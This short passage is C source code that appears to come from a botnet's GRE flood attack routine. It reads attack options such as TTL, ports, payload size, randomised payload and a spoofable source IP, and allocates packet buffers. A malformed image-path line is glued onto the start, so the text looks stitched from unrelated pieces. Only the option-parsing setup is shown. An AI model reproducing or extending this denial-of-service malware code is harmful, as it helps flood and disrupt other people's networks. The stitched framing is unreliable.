 int i, fd;
char **pkts = calloc(targs_len, sizeof (char *));
uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, TRUE);
port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 0xffff);
int data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 512);
BOOL data_rand = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_RAND, TRUE);
BOOL gcip = attack_get_opt_int(opts_len, opts, ATK_OPT_GRE_CONSTIP, FALSE);
uint32_t source_ip = attack_get_opt_int(opts_len, opts, ATK_OPT_SOURCE, LOCAL_ADDR);